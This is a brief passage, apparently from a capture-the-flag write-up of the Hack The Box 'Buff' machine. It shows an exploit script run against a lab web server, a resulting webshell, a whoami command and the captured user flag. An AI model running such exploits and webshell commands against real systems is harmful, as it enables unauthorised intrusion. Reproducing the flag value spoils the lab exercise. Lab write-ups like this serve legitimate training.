 ─[us-vip-xx]─[10.10.14.21]─[snowscan@kickflip]─[~/htb/buff]
$ python 48506.py http://10.10.10.198:8080/
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun
C:\xampp\htdocs\gym\upload> type c:\users\shaun\desktop\user.txt
�PNG
�
7fb9a2197283b91982a1f681c49711ab